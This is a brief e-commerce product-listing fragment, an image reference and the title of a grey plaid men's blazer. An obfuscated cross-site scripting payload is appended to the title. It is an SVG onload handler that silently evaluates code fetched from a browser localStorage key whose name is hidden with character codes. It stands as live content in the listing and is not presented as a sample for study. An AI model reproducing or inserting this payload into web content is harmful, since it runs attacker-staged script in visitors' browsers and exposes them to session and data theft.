 Blazer Masculino Xadrez Lansboter - Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>
